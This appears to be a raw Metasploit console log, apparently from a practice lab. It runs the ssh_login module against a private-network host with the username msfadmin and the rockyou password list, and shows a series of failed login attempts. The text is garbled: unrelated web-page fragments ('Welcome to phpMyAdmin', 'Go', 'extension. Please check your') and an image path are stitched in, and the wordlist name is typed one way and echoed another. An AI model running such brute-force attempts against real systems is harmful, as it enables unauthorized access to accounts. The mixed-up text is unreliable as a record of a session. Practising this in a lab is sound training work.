 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.6.3
RHOSTS => 192.168.6.3
msf6 auxiliary(scanner/ssh/ssh_login) > set username msfadmin
username => msfadmin
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/rockyou.tx
pass_file => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
Welcome to phpMyAdmin
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.6.3:22 - Starting bruteforce
[-] 192.168.6.3:22 - Failed: 'msfadmin:123456'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.6.3:22 - Failed: 'msfadmin:12345'
[-] 192.168.6.3:22 - Failed: 'msfadmin:123456789'
[-] 192.168.6.3:22 - Failed: 'msfadmin:password'
[-] 192.168.6.3:22 - Failed: 'msfadmin:iloveyou'
[-] 192.168.6.3:22 - Failed: 'msfadmin:princess'
[-] 192.168.6.3:22 - Failed: 'msfadmin:1234567'
[-] 192.168.6.3:22 - Failed: 'msfadmin:rockyou'
[-] 192.168.6.3:22 - Failed: 'msfadmin:12345678'
[-] 192.168.6.3:22 - Failed: 'msfadmin:abc123'
[-] 192.168.6.3:22 - Failed: 'msfadmin:nicole'
[-] 192.168.6.3:22 - Failed: 'msfadmin:daniel'
Go
[-] 192.168.6.3:22 - Failed: 'msfadmin:babygirl'
[-] 192.168.6.3:22 - Failed: 'msfadmin:monkey'
[-] 192.168.6.3:22 - Failed: 'msfadmin:lovely'
extension. Please check your